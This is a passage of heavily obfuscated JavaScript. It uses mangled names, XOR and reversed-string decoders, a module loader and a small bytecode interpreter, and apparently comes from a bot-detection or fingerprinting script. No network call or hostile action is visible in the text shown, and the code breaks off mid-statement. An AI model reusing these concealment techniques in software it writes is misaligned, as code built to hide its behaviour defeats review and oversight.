Lv()[xB(nv)],dq(rE()[Gr(nv)](rG,HZ,hf,xT),[][[]]))?Lv()[xB(nv)](rI,RL,jHd,Gf,m6,m1):Lv()[xB(kY)](jp,jZ,hm,vB,KE,M6(M6([])));var C9d=C[MX()[mY(kY)].call(null,gn,I0)](Mgz);for(var VQz,Wjz,nDd=lK[Fq],Dgz=z7z;C9d[Ks()[Dv(kY)](dS,Ts)](cm(nDd,hB))||(Dgz=TM()[Ql(kY)](Y8,Fq,Mf,DL),LT(nDd,Fq));XNz+=Dgz[Ks()[Dv(kY)].call(null,dS,Ts)](bT(lK[nv],vHd(VQz,AB(qr,XX(LT(nDd,Fq),qr)))))){Wjz=C9d[tv(typeof MX()[mY(tJ)],dq([],[][[]]))?MX()[mY(n1)].call(null,N3,Zgd):MX()[mY(JV)].call(null,vs,PP)](nDd+=wFd(lq,Wr));if(K8(Wjz,lK[lq])){throw new c4d(w5(typeof cY()[xX(G4)],dq('',[][[]]))?cY()[xX(jB)].apply(null,[Pl,A6,LO]):cY()[xX(tJ)](Zgd,f3,Jgd));}VQz=cm(Df(VQz,qr),Wjz);}var sZd;return k5.pop(),sZd=XNz,sZd;};}break;case d7:{WDd[tv(typeof NW()[qS(nv)],'undefined')?NW()[qS(lq)](Km,VS,Cs,OV):NW()[qS(hB)](OL,H5,A6,Fq)]=function(EDd,mGz){if(bT(mGz,Fq))EDd=WDd(EDd);k5.push(SGd);if(bT(mGz,qr)){var KHz;return k5.pop(),KHz=EDd,KHz;}if(bT(mGz,Wr)&&tv(typeof EDd,MX()[mY(HB)](Jq,W2))&&EDd&&EDd[rE()[Gr(HB)](g2,YW,gp,WK)]){var rAz;return k5.pop(),rAz=EDd,rAz;}var mtz=C[Ks()[Dv(gp)](NC,I6)][cY()[xX(A6)](tC,Lq,Wb)](null);WDd[TM()[Ql(hB)](tC,Fq,OC,C6)](mtz);C[Ks()[Dv(gp)](NC,I6)][Ks()[Dv(dI)](hS,HX)](mtz,Ks()[Dv(G4)](fI,cT),D4d(Kc,[rE()[Gr(gp)](NE,M6(M6([])),f3,N4),M6(M6([])),AV()[P3(A6)](W8,wm,M6(hB),kb),EDd]));if(bT(mGz,nv)&&MW(typeof EDd,tv(typeof Lv()[xB(nv)],'undefined')?Lv()[xB(nv)].apply(null,[Pwd,JV,FC,lZ,hf,Uq]):Lv()[xB(Wr)].apply(null,[DI,KW,Jl,W2,lT,fJ])))for(var x7z in EDd)WDd[cY()[xX(G4)](Im,F4,p6)](mtz,x7z,function(E9d){return EDd[E9d];}.bind(null,x7z));var sDd;return k5.pop(),sDd=mtz,sDd;};nNz+=bG;}break;case QA:{hn(p7,[]);nNz-=w7;W4();wAd=gwd();tUd=hZd();sY();Atz=PE();}break;case Uh:{nNz-=HG;DZd=hn(jg,[]);xQz=hn(wR,[]);zB(sN,[r4d()]);hn(nR,[]);JAd=hn(tN,[]);hn(V,[r4d()]);sAd=hn(Hj,[]);}break;case CG:{hn(Z,[]);nNz-=gN;hn(HF,[r4d()]);(function(Agd,NUd){return hn.apply(this,[vh,arguments]);}(['SmHmhhA','T','k','mx','kT','Sfff','kTmS','mfT','kH','mTkh','m','A','S','x','kTT','mxT','AhTTTTT','kKHk'],JV));lK=zB(vh,[['STfxKTTTTTT','T','hA','mxxKTTTTTT','Af','fm','hxxAxKTTTTTT','hx6fA','SmfSfh6mfxKTTTTTT','SmHmhhA','HAHHhT6KTTTTTT','HHHHHHH','A','6AkSkHH','kTmS','mTSH','AhTT','STfh','Hkfm','khAHS','Am6hH','k','m','S','km','kA','kf','kTT','kTTTTTTT','kS','mH','Ak','AS','H','6x','mx','fT','mT','kT','kTTT','SmfSfh6mfh','ATTT','kTTk','mfff','kTTTT','S6','mHT','mTTT','kH','x','ffffff','h','Am','kKh6','kKSA','6','mmmm','f','kk','kK6A','mKkk','kKHk'],M6(M6(hB))]);}break;case GU:{nNz=Od;return k5.pop(),gGz=f8d[Lld],gGz;}break;case MF:{WDd[cY()[xX(G4)].apply(null,[Im,wm,Us])]=function(T4d,Ajz,Jjz){k5.push(BAd);if(M6(WDd[MX()[mY(G4)](UY,kY)](T4d,Ajz))){C[Ks()[Dv(gp)].call(null,NC,ZP)][w5(typeof Ks()[Dv(Qq)],dq('',[][[]]))?Ks()[Dv(dI)](hS,hY):Ks()[Dv(Wr)](hQd,B0)](T4d,Ajz,D4d(Kc,[rE()[Gr(gp)](Pr,px,IC,N4),M6(YU),cY()[xX(HB)].call(null,P0,M6({}),Xx),Jjz]));}k5.pop();};nNz=ct;}break;case Pj:{hn.call(this,bh,[MHz()]);HP();nNz+=jh;Wq.call(this,gc,[MHz()]);Wq(Yh,[]);mRd=jgz();Wq(hU,[r4d()]);}break;case gh:{Wq(qd,[]);Wq(Ih,[]);zB(zN,[r4d()]);hn(Ew,[]);chz=hn(Jt,[]);nNz=Uh;hn(mj,[r4d()]);}break;case At:{WDd[w5(typeof MX()[mY(n1)],dq('',[][[]]))?MX()[mY(G4)](Hb,kY):MX()[mY(n1)].apply(null,[GL,PJ])]=function(n7z,bVd){return D4d.apply(this,[dA,arguments]);};nNz=Od;WDd[cY()[xX(PS)].call(null,lS,gp,zb)]=rE()[Gr(nv)](M0,m6,px,xT);var Ptz;return Ptz=WDd(WDd[cY()[xX(Qq)].call(null,MK,n1,Kr)]=Fq),k5.pop(),Ptz;}break;case Ht:{S9=pNz();nNz-=Lc;Wq.call(this,Mg,[MHz()]);Dm();Wq.call(this,st,[MHz()]);kNd=U5d();hn.call(this,Yc,[MHz()]);wx();}break;case lH:{nNz+=HH;bN=function ZWWXKXKTIm(){MH();kO();dZ();var j7;function Y(x4,Rh){var Hs=Y;switch(x4){case gk:{var wD=Rh[O7];SH.CG=Y(fD,[wD]);while(Tf(SH.CG.length,cL))SH.CG+=SH.CG;}break;case ZL:{DL=function(N){return Y.apply(this,[gk,arguments]);};SH(kH(Dh),ZE);}break;case YH:{var xf=Rh[O7];var Wk=Rh[Ws];var vD=Rh[O3];var s=dE[QL];var ES=cj([],[]);var c7=dE[xf];for(var pj=XS(c7.length,ls);GD(pj,QL);pj--){var ns=NH(cj(cj(pj,Wk),Z()),s.length);var r=wf(c7,pj);var PL=wf(s,ns);ES+=Ts(pD,[FA(bK(g7(r),g7(PL)),bK(r,PL))]);}return Ts(fD,[ES]);}break;case T4:{var sS=Rh[O7];var bD=cj([],[]);for(var YG=XS(sS.length,ls);GD(YG,QL);YG--){bD+=sS[YG];}return bD;}break;case k:{var Df=Rh[O7];var vf=cj([],[]);var tH=XS(Df.length,ls);while(GD(tH,QL)){vf+=Df[tH];tH--;}return vf;}break;case qD:{var KH=Rh[O7];var jD=Rh[Ws];var kL=AG[QL];var B3=cj([],[]);var ws=AG[jD];for(var A3=XS(ws.length,ls);GD(A3,QL);A3--){var Og=NH(cj(cj(A3,KH),Z()),kL.length);var nK=wf(ws,A3);var hS=wf(kL,Og);B3+=Ts(pD,[FA(bK(g7(nK),g7(hS)),bK(nK,hS))]);}return qE(T4,[B3]);}break;case GA:{lS=function(Ej){return Y.apply(this,[MK,arguments]);};qE.call(null,EK,[kH(dH),cA,X4,Qf]);}break;case MK:{var Ph=Rh[O7];hk.C7=Y(k,[Ph]);while(Tf(hk.C7.length,vj))hk.C7+=hk.C7;}break;case sk:{var dD=Rh[O7];kK.tK=Y(T4,[dD]);while(Tf(kK.tK.length,qh))kK.tK+=kK.tK;}break;case fD:{var Ss=Rh[O7];var MG=cj([],[]);var JH=XS(Ss.length,ls);if(GD(JH,QL)){do{MG+=Ss[JH];JH--;}while(GD(JH,QL));}return MG;}break;}}function tj(U,Ug){var Lk=tj;switch(U){case cK:{Rj=function(Qg){return Y.apply(this,[sk,arguments]);};kK(ZE,kH(LE),IS);}break;case pg:{var PH=Ug[O7];wG(PH[QL]);var vG=QL;while(Tf(vG,PH.length)){xG()[PH[vG]]=function(){var rg=PH[vG];return function(I4,lj,p4){var QA=w7(I4,lj,bj);xG()[rg]=function(){return QA;};return QA;};}();++vG;}}break;case SA:{var xk=Ug[O7];var Cj=Ug[Ws];var h=Ug[O3];var kk=cj([],[]);var WL=NH(cj(h,Z()),Eh);var wj=hD[xk];for(var Yg=QL;Tf(Yg,wj.length);Yg++){var TH=wf(wj,Yg);var r7=wf(Ik.Sh,WL++);kk+=Ts(pD,[bK(FA(g7(TH),r7),FA(g7(r7),TH))]);}return kk;}break;case MK:{var Vs=Ug[O7];Ik=function(nA,Bh,cg){return tj.apply(this,[SA,arguments]);};return Jf(Vs);}break;case bL:{var qg=Ug[O7];var Z7=Ug[Ws];var pL=[];var gD=Ts(Ws,[]);var J3=Z7?MA[LS()[Gk(ls)].call(null,IL,BH,kH(fA))]:MA[LS()[Gk(QL)].call(null,ls,m3,Q4)];for(var fH=QL;Tf(fH,qg[U4()[vs(QL)](kH(Gh),ls)]);fH=cj(fH,ls)){pL[zL()[V7(QL)](OG,kH(f3),H)](J3(gD(qg[fH])));}return pL;}break;case Cs:{var Js=Ug[O7];var vH=Ug[Ws];var nL=Ug[O3];var xs=Ug[ZA];var g3=cj([],[]);var hE=NH(cj(nL,Z()),B4);var lA=JA[Js];for(var CL=QL;Tf(CL,lA.length);CL++){var Dj=wf(lA,CL);var Bg=wf(PD.rH,hE++);g3+=Ts(pD,[bK(FA(g7(Dj),Bg),FA(g7(Bg),Dj))]);}return g3;}break;case qf:{var Q3=Ug[O7];PD=function(jK,OE,v3,UG){return tj.apply(this,[Cs,arguments]);};return AK(Q3);}break;case wg:{ls=+ ! ![];OG=ls+ls;ZE=ls+OG;QL=+[];X4=ZE+OG;bj=X4*ls+OG;IL=ls*X4-OG+ZE;sf=bj*ZE-IL*OG;Vh=bj+X4*ZE+OG+sf;jH=ZE+ls;YA=jH*ZE*IL-X4+Vh;P4=Vh-sf+YA*OG-ls;HK=OG-bj+sf+IL;Eh=OG+bj-X4+HK+ls;nD=bj+X4-jH*ls;m3=Vh*ZE-nD;Q4=bj+nD+IL*Vh+X4;BH=IL+sf+nD-jH;fA=bj-sf+OG*nD;Gh=Vh-jH*ZE+X4+YA;f3=sf*X4-nD+IL*Vh;H=HK+ls-X4+sf*nD;B4=sf-OG+jH+IL*ZE;m7=HK*OG+jH;LE=ls*IL*X4+ZE*YA;vj=IL*HK+bj-sf;P=bj*nD-IL-ZE-HK;Xf=YA*ZE+sf+X4+OG;KE=nD+bj*jH+X4;Hk=ls-sf+Vh*bj+YA;YD=OG-nD+Vh+sf;Dh=IL*ls*nD*bj+X4;p=bj+Vh-ls-jH+nD;D4=bj*jH-ZE-X4-OG;I7=nD*sf+ZE*bj-ls;fK=X4*nD*bj*ls-jH;Qs=HK+X4*sf+IL+Vh;LL=ZE-bj*ls+sf*jH;G4=Vh*jH*ZE+IL*ls;V3=bj*nD+HK-ls;RH=Vh*nD-ls-jH*X4;s7=nD+sf*bj+jH*YA;z=ZE*IL*jH-nD+HK;V4=sf*bj-IL*OG-ls;If=ls-HK+jH+bj*nD;Mh=X4+IL*nD+YA-ls;D3=OG-jH+HK+Vh+nD;Cf=X4*YA-nD-sf;Jg=bj*Vh+ZE*IL+HK;t=X4+IL*nD*jH;PS=bj*jH+nD-sf+ZE;Ff=OG-ZE+sf*bj;PA=YA-OG+ls+X4*Vh;Hf=OG*YA-IL*ZE+bj;cL=sf+HK+nD-ZE+jH;mA=HK-X4+sf*OG-ls;dH=HK*ZE-nD+Vh*sf;cA=IL*nD+OG*jH*X4;Qf=HK-jH-OG+bj;G=bj*ls*HK+jH+IL;SL=nD*HK+sf+ZE*OG;qh=HK*ZE*OG+jH;IS=HK+Vh+ZE-sf+OG;sK=OG*ZE*X4+sf*IL;kg=ls*HK+sf-X4+OG;TE=HK*ls*sf+IL;jE=bj*nD+jH*X4-sf;l4=bj*Vh+ZE+sf+nD;gE=OG+ls+bj*nD+jH;Kk=OG*YA-ls-X4;dg=X4*IL-ZE*bj+jH;BD=sf*jH-nD-bj+HK;bh=nD*Vh-YA-X4*jH;Yh=OG*jH+sf*HK*ls;nG=jH+Vh+ZE*IL;nj=HK-jH+IL*sf-ls;kf=sf+ZE+HK+ls;M3=X4*YA+bj+nD*jH;gS=Vh-ZE+IL*X4*ls;h7=HK*sf-jH+bj;jj=OG*X4*ZE*IL;zf=nD+Vh+YA+ls;BK=ZE*jH+HK*IL-OG;tL=ZE*ls*jH+bj*HK;VD=bj-X4*ZE+Vh*IL;Us=YA-sf+OG*X4+Vh;NA=IL+jH-ZE+YA;Mg=Vh+IL-sf+YA-nD;Sj=nD+X4+YA+HK*sf;sh=YA+bj*IL-Vh-ls;WG=YA+ZE-jH+HK+OG;CK=OG*HK*IL+bj+jH;zh=bj*ls+YA+sf*OG;rs=Vh-ZE+ls-OG+YA;VH=YA+ls+OG*X4*IL;lH=bj*OG*HK+Vh-X4;PG=YA+ZE*Vh+OG-nD;LD=Vh*ZE*OG-IL*jH;T3=jH*Vh+nD*IL+X4;ZD=YA-sf+bj+nD+IL;qs=Vh*IL-HK-bj+X4;vS=ZE-IL+OG+Vh*bj;FG=ls*IL*Vh-nD-ZE;kh=sf*ZE*bj+OG+jH;ZG=bj-sf+ZE+YA*OG;xS=YA*OG+ls+ZE;xA=ls+nD+X4+IL*Vh;K4=sf*ZE*nD-jH+X4;Fh=HK*Vh-YA-bj+nD;Gg=IL*Vh+sf*jH;tf=bj*ZE*X4+Vh*jH;XA=ZE*bj*HK+X4*IL;FK=X4+IL*jH*HK;KA=HK*nD*ZE+OG+bj;s3=Vh*nD-IL-X4-ZE;Zj=sf+bj+HK*nD*ZE;qL=nD*HK-ZE+X4+bj;Kj=ls+nD*jH+Vh+IL;TA=ls*HK+OG*X4-nD;UL=ZE*nD*X4-ls;bs=ZE+nD+sf*X4*HK;}break;case Xs:{var jk=Ug[O7];Jf(jk[QL]);for(var RG=QL;Tf(RG,jk.length);++RG){LS()[jk[RG]]=function(){var zj=jk[RG];return function(mH,VS,Hj){var vK=Ik.apply(null,[mH,H,Hj]);LS()[zj]=function(){return vK;};return vK;};}();}}break;case w:{var sG=Ug[O7];var dk=Ug[Ws];var l3=Ug[O3];var FS=Ug[ZA];var TL=JA[OG];var Pk=cj([],[]);var dG=JA[sG];var lf=XS(dG.length,ls);if(GD(lf,QL)){do{var tD=NH(cj(cj(lf,l3),Z()),TL.length);var Th=wf(dG,lf);var Y4=wf(TL,tD);Pk+=Ts(pD,[bK(FA(g7(Th),Y4),FA(g7(Y4),Th))]);lf--;}while(GD(lf,QL));}return tj(qf,[Pk]);}break;}}var DL;function P3(){return gs.apply(this,[Ws,arguments]);}function xG(){var zK=Object['\x63\x72\x65\x61\x74\x65']({});xG=function(){return zK;};return zK;}function Z(){var bZ;bZ=SW()-DZ();return Z=function(){return bZ;},bZ;}var dE;var BE;var Lf;function zL(){var LH=[]['\x65\x6e\x74\x72\x69\x65\x73']();zL=function(){return LH;};return LH;}function qE(b4,F4){var xH=qE;switch(b4){case pH:{var mG=F4[O7];AK(mG[QL]);var OD=QL;if(Tf(OD,mG.length)){do{gH()[mG[OD]]=function(){var g4=mG[OD];return function(th,MD,ds,vg){var GS=PD(th,G,ds,SL);gH()[g4]=function(){return GS;};return GS;};}();++OD;}while(Tf(OD,mG.length));}}break;case ZL:{var Is=F4[O7];Rj(Is[QL]);var Wj=QL;while(Tf(Wj,Is.length)){zL()[Is[Wj]]=function(){var n3=Is[Wj];return function(Fj,ks,YS){var PK=kK(Fj,ks,sK);zL()[n3]=function(){return PK;};return PK;};}();++Wj;}}break;case EK:{var Vj=F4[O7];var v=F4[Ws];var EL=F4[O3];var F=F4[ZA];var E4=lk[nD];var Vf=cj([],[]);var Q=lk[EL];var zA=XS(Q.length,ls);if(GD(zA,QL)){do{var bk=NH(cj(cj(zA,Vj),Z()),E4.length);var K=wf(Q,zA);var IH=wf(E4,bk);Vf+=Ts(pD,[bK(FA(g7(K),IH),FA(g7(IH),K))]);zA--;}while(GD(zA,QL));}return Ts(HS,[Vf]);}break;case x:{var f4=F4[O7];lS(f4[QL]);for(var sE=QL;Tf(sE,f4.length);++sE){W3()[f4[sE]]=function(){var OH=f4[sE];return function(fj,sg,DH,AD){var Uk=hk(fj,kg,DH,TE);W3()[OH]=function(){return Uk;};return Uk;};}();}}break;case O7:{var R=F4[O7];var k4=F4[Ws];var hf=cj([],[]);var pE=NH(cj(R,Z()),fA);var Ng=AG[k4];for(var YK=QL;Tf(YK,Ng.length);YK++){var IG=wf(Ng,YK);var K3=wf(SH.CG,pE++);hf+=Ts(pD,[FA(bK(g7(IG),g7(K3)),bK(IG,K3))]);}return hf;}break;case T4:{var JE=F4[O7];SH=function(KD,SD){return qE.apply(this,[O7,arguments]);};return DL(JE);}break;case gk:{var nE=F4[O7];DL(nE[QL]);var Eg=QL;while(Tf(Eg,nE.length)){U4()[nE[Eg]]=function(){var F7=nE[Eg];return function(xh,Nj){var hL=SH.apply(null,[xh,Nj]);U4()[F7]=function(){return hL;};return hL;};}();++Eg;}}break;}}var JA;function Kl(){this["TZ"]=(this["t1"]&0xffff)*5+(((this["t1"]>>>16)*5&0xffff)<<16)&0xffffffff;this.C1=xl;}function gg(){return Os.apply(this,[EK,arguments]);}function Nv(lY,gv){var NM={lY:lY,t1:gv,RJ:0,VO:0,C1:mB};while(!NM.C1());return NM["t1"]>>>0;}function tE(qk,k7){return qk>k7;}function R7(){return RS.apply(this,[pg,arguments]);}var kK;var AG;var lk;function vs(IE){return jS()[IE];}function mB(){this["Ul"]=gO(this["lY"],this["VO"]);this.C1=wR;}function gH(){var R4=[]['\x65\x6e\x74\x72\x69\x65\x73']();gH=function(){return R4;};return R4;}function OQ(){this["Ul"]=(this["Ul"]&0xffff)*0xcc9e2d51+(((this["Ul"]>>>16)*0xcc9e2d51&0xffff)<<16)&0xffffffff;this.C1=Vb;}function KG(Lh,EH){var q3=KG;switch(Lh){case d7:{var TS=EH[O7];TS[vS]=function(){var N3=LS()[Gk(ZE)](OG,CH(CH({})),kH(PA));for(let dA=QL;Tf(dA,nD);++dA){N3+=this[nj]().toString(OG).padStart(nD,gH()[k3(QL)].apply(null,[ls,cL,kH(Mh),Kj]));}var Vk=parseInt(N3.slice(ls,TA),OG);var Qk=N3.slice(TA);if(g(Vk,QL)){if(g(Qk.indexOf(xG()[zG(QL)](jH,I7,h7)),kH(ls))){return QL;}else{Vk-=K7[ZE];Qk=cj(gH()[k3(QL)].call(null,ls,m3,kH(Mh),CH(CH([]))),Qk);}}else{Vk-=K7[jH];Qk=cj(xG()[zG(QL)](jH,I7,CH({})),Qk);}var LK=QL;var r3=ls;for(let t7 of Qk){LK+=CS(r3,parseInt(t7));r3/=OG;}return CS(LK,Math.pow(OG,Vk));};AE(GA,[TS]);}break;case Y3:{var C3=EH[O7];C3[UL]=function(h3,Nh){var SS=atob(h3);var q7=QL;var b7=[];var f=QL;for(var nk=QL;Tf(nk,SS.length);nk++){b7[f]=SS.charCodeAt(nk);q7=Rf(q7,b7[f++]);}AE(qD,[this,NH(cj(q7,Nh),Zj)]);return b7;};KG(d7,[C3]);}break;case J4:{var WK=EH[O7];WK[nj]=function(){return this[jj][this[Mg][df.W]++];};KG(Y3,[WK]);}break;case O3:{var D7=EH[O7];D7[bh]=function(KS){return this[IL](KS?this[jE][XS(this[jE][U4()[vs(QL)](kH(Gh),ls)],ls)]:this[jE].pop());};KG(J4,[D7]);}break;case Ek:{var f7=EH[O7];f7[IL]=function(G7){return g(typeof G7,LS()[Gk(jH)].call(null,ZE,IL,M3))?G7.g:G7;};KG(O3,[f7]);}break;case VE:{var W4=EH[O7];W4[VD]=function(A){return H3.call(this[Yh],A,this);};KG(Ek,[W4]);}break;case w:{var rf=EH[O7];rf[CK]=function(Mj,Xk,RD){if(g(typeof Mj,LS()[Gk(jH)](ZE,CH(ls),M3))){RD?this[jE].push(Mj.g=Xk):Mj.g=Xk;}else{wS.call(this[Yh],Mj,Xk);}};KG(VE,[rf]);}break;case pg:{var fh=EH[O7];fh[h7]=function(QH,hG){this[Mg][QH]=hG;};fh[sK]=function(zs){return this[Mg][zs];};KG(w,[fh]);}break;}}function GD(VA,ch){return VA>=ch;}function bS(){rj=["GW0{,R!d[Hr<Q*Lf!)R","5U*","\bU xD}cC.\x00u\x40$3","\x00","C"];}var bL,Y7,T4,Ok,Xj,sk,HS,Y3,k,ZL,qf,YH,gL,fD,Ls,Gs,Af,gk,x,Ek,wg,O4,Xs,MK,SG,VE,Xh,c,EK,J4,Cs,E,l,pg,rL,pD,cK,Lj,tS,XH,GA,xK,Yk,Xg,SA,ZS,Zf,sD,pf,qD,XE;function jA(){return Os.apply(this,[Xs,arguments]);}function PD(){return tj.apply(this,[w,arguments]);}function b3(TG){return jS()[TG];}function Hb(){return mZ(U4()[vs(QL)]+'',0,nq());}function pY(){return this;}function Ak(){return Os.apply(this,[pf,arguments]);}function vh(){hD=[" F3S-gPQ( *gBYP\'+nNX_","\x07HQ=Hz)3Z","","*>Q U","z","$cg\x07;vyrf\r\"b","y$hZ","\tU-NC{HO\"\r]7;N&O\x40H/YF"];}var MA;function Oh(){return gs.apply(this,[pD,arguments]);}function Sk(){Ah=["\x61\x70\x70\x6c\x79","\x66\x72\x6f\x6d\x43\x68\x61\x72\x43\x6f\x64\x65","\x53\x74\x72\x69\x6e\x67","\x63\x68\x61\x72\x43\x6f\x64\x65\x41\x74"];}function fg(n4,V){return n4>>V;}function U7(){return ["Ng\')aX*\rB)G\b(h%=+y\x00X\\t","N","Yn]X|\'V%dWeaEIw%s.#","t"];}var WD;function TM(){this["Ul"]=(this["Ul"]&0xffff)*0x1b873593+(((this["Ul"]>>>16)*0x1b873593&0xffff)<<16)&0xffffffff;this.C1=Tq;}function Es(){return RS.apply(this,[Cs,arguments]);}function w7(){return Ts.apply(this,[pH,arguments]);}function NO(a,b,c){return a.indexOf(b,c);}var FE;function Vg(){return RS.apply(this,[VE,arguments]);}function OW(){return nq()+UB("\x35\x38\x32\x33\x35\x32\x64")+3;}function V7(Dg){return jS()[Dg];}function C9(){this["t1"]=(this["t1"]&0xffff)*0xc2b2ae35+(((this["t1"]>>>16)*0xc2b2ae35&0xffff)<<16)&0xffffffff;this.C1=VM;}function Rl(){if(this["VO"]<UB(this["lY"]))this.C1=mB;else this.C1=Nl;}function DG(J,Kf){var Hg=DG;switch(J){case Xj:{var DS=Kf[O7];var jL=Kf[Ws];var d=Kf[O3];var I=hD[QL];var jG=cj([],[]);var H4=hD[DS];var gK=XS(H4.length,ls);while(GD(gK,QL)){var d4=NH(cj(cj(gK,d),Z()),I.length);var r4=wf(H4,gK);var F3=wf(I,d4);jG+=Ts(pD,[bK(FA(g7(r4),F3),FA(g7(F3),r4))]);gK--;}return tj(MK,[jG]);}break;case O4:{var A4=Kf[O7];var Rg=cj([],[]);var GH=XS(A4.length,ls);if(GD(GH,QL)){do{Rg+=A4[GH];GH--;}while(GD(GH,QL));}return Rg;}break;case c:{var Tg=Kf[O7];PD.rH=DG(O4,[Tg]);while(Tf(PD.rH.length,vj))PD.rH+=PD.rH;}break;case Y7:{AK=function(lK){return DG.apply(this,[c,arguments]);};tj(w,[QL,P,kH(Xf),CH({})]);}break;case ZS:{var dK=Kf[O7];var Ig=cj([],[]);for(var xj=XS(dK.length,ls);GD(xj,QL);xj--){Ig+=dK[xj];}return Ig;}break;case Cs:{var Nk=Kf[O7];Ik.Sh=DG(ZS,[Nk]);while(Tf(Ik.Sh.length,KE))Ik.Sh+=Ik.Sh;}break;case Y3:{Jf=function(sL){return DG.apply(this,[Cs,arguments]);};Ik(X4,CH([]),kH(Hk));}break;case EK:{var Cg=Kf[O7];var BL=cj([],[]);var xD=XS(Cg.length,ls);while(GD(xD,QL)){BL+=Cg[xD];xD--;}return BL;}break;case pD:{var ZK=Kf[O7];w7.E3=DG(EK,[ZK]);while(Tf(w7.E3.length,YD))w7.E3+=w7.E3;}break;case w:{wG=function(rD){return DG.apply(this,[pD,arguments]);};Ts(pH,[OG,kH(Dh),p]);}break;}}function XS(ID,rG){return ID-rG;}function W(){return Os.apply(this,[L4,arguments]);}function JS(){return Os.apply(this,[Gs,arguments]);}function US(){return KG.apply(this,[d7,arguments]);}var df;function wf(hA,DK){return hA[Ah[ZE]](DK);}function wR(){if([10,13,32].includes(this["Ul"]))this.C1=L6;else this.C1=OQ;}function SW(){return mZ(U4()[vs(QL)]+'',OW(),AQ()-OW());}function Tf(Fs,fk){return Fs<fk;}function dZ(){cK=Ws+O3*w,MK=ZA+d7*w,XE=L4+w,Xs=Ws+w,Yk=zE+O3*w,tS=C+d7*w,k=pH+w,Gs=O7+ZA*w,Zf=L4+O3*w+O7*w*w+w*w*w,Ls=rk+L4*w,T4=L4+L4*w,Xh=rk+w,GA=C+ZA*w,ZS=C+O3*w,pD=L4+ZA*w,pg=O7+C*w,HS=d7+d7*w,rL=O3+L4*w,ZL=d7+ZA*w,xK=O7+O3*w+ZA*w*w+C*w*w*w+d7*w*w*w*w,Ok=C+w,c=O3+C*w,J4=Ws+L4*w,gk=O7+L4*w,pf=zE+L4*w,qD=ZA+ZA*w,EK=d7+O3*w,l=rk+d7*w,SA=ZA+L4*w,x=L4+d7*w,XH=ZA+O3*w,Y3=ZA+w,sD=C+ZA*w+d7*w*w+d7*w*w*w+C*w*w*w*w,Xg=zE+ZA*w,gL=rk+O3*w,Cs=zE+d7*w,qf=d7+w,Y7=O3+d7*w,E=O7+O3*w,sk=O3+ZA*w,bL=L4+O3*w,YH=O7+d7*w,Lj=pH+L4*w,wg=pH+O3*w,VE=Ws+C*w,SG=d7+ZA*w+d7*w*w+d7*w*w*w+C*w*w*w*w,fD=C+L4*w,Xj=pH+ZA*w,O4=Ws+ZA*w,Af=C+pH*w+O3*w*w+d7*w*w*w+d7*w*w*w*w,Ek=rk+ZA*w;}function Gk(Uj){return jS()[Uj];}function OL(WE,Nf){return WE>>>Nf;}function cH(){return AE.apply(this,[J4,arguments]);}function t3(){return RS.apply(this,[E,arguments]);}function B(){return Os.apply(this,[rL,arguments]);}function A7(w3,Ih){return w3!==Ih;}var wS;function FA(WH,ts){return WH&ts;}var ls,OG,ZE,QL,X4,bj,IL,sf,Vh,jH,YA,P4,HK,Eh,nD,m3,Q4,BH,fA,Gh,f3,H,B4,m7,LE,vj,P,Xf,KE,Hk,YD,Dh,p,D4,I7,fK,Qs,LL,G4,V3,RH,s7,z,V4,If,Mh,D3,Cf,Jg,t,PS,Ff,PA,Hf,cL,mA,dH,cA,Qf,G,SL,qh,IS,sK,kg,TE,jE,l4,gE,Kk,dg,BD,bh,Yh,nG,nj,kf,M3,gS,h7,jj,zf,BK,tL,VD,Us,NA,Mg,Sj,sh,WG,CK,zh,rs,VH,lH,PG,LD,T3,ZD,qs,vS,FG,kh,ZG,xS,xA,K4,Fh,Gg,tf,XA,FK,KA,s3,Zj,qL,Kj,TA,UL,bs;return jh.call(this,sk);var Ah;var YL;function jS(){var c4=['HA','SK','FL','gj','qA','Ps','kj'];jS=function(){return c4;};return c4;}function Bj(){return RS.apply(this,[ZA,arguments]);}function cE(){return AE.apply(this,[Ek,arguments]);}var Mk;function bf(){return KG.apply(this,[J4,arguments]);}function CE(Kh,hs){return Kh===hs;}function k3(IK){return jS()[IK];}function cf(){return Os.apply(this,[XH,arguments]);}var H3;function p3(){return KG.apply(this,[VE,arguments]);}function j(){return AE.apply(this,[ZA,arguments]);}function n(){return KG.apply(this,[O3,arguments]);}function tR(){this["t1"]^=this["t1"]>>>16;this.C1=qO;}function L6(){this["VO"]++;this.C1=Rl;}function Rf(kG,NE){return kG^NE;}function CS(mk,wk){return mk*wk;}function nq(){return NO(U4()[vs(QL)]+'',"0x"+"\x35\x38\x32\x33\x35\x32\x64");}function QM(){return mZ(U4()[vs(QL)]+'',AQ()+1);}function CH(wL){return !wL;}function l7(){return AE.apply(this,[d7,arguments]);}function LS(){var jg=[]['\x6b\x65\x79\x73']();LS=function(){return jg;};return jg;}function EG(){return RS.apply(this,[Ws,arguments]);}function NH(pS,P7){return pS%P7;}function AH(){return RS.apply(this,[tS,arguments]);}var Ik;function ph(){return KG.apply(this,[w,arguments]);}var K7;function pK(){return gs.apply(this,[l,arguments]);}function gO(a,b){return a.charCodeAt(b);}function cs(){return AE.apply(this,[Yk,arguments]);}function XK(){return gs.apply(this,[qD,arguments]);}function mZ(a,b,c){return a.substr(b,c);}function ss(){return ["P_g\x40,ZT=r}77>=uu0CDz8;","1XV4C4","j",";8\r|K\f \nm\n)["];}function Uf(kD,wH){return kD/wH;}var SH;var Rj;function Tj(){return AE.apply(this,[bL,arguments]);}function gh(){return tj.apply(this,[pg,arguments]);}var Jf;function Uh(){return tj.apply(this,[Xs,arguments]);}function M(mE,nf){return mE!=nf;}function QG(){return AE.apply(this,[qD,arguments]);}function Kg(){return qE.apply(this,[x,arguments]);}function kH(Ks){return -Ks;}function gb(){this["t1"]=this["t1"]<<13|this["t1"]>>>19;this.C1=Kl;}function HE(){return AE.apply(this,[GA,arguments]);}function qG(){return Os.apply(this,[Y3,arguments]);}function gs(Hh,Qh){var LG=gs;switch(Hh){case pD:{var q4=Qh[O7];q4[q4[Kk](gS)]=function(){this[jE]=[];nH.call(this[Yh]);this[h7](df.W,this[jj].length);};jh(GA,[q4]);}break;case qD:{var lD=Qh[O7];lD[lD[Kk](gE)]=function(){var H7=this[nj]();var w4=lD[zf]();if(this[bh](H7)){this[h7](df.W,w4);}};gs(pD,[lD]);}break;case pH:{var lG=Qh[O7];lG[lG[Kk](BK)]=function(){var OS=this[nj]();var GG=this[nj]();var Lg=this[nj]();var PE=this[bh]();var sA=[];for(var AS=QL;Tf(AS,Lg);++AS){switch(this[jE].pop()){case QL:sA.push(this[bh]());break;case ls:var Sg=this[bh]();for(var XD of 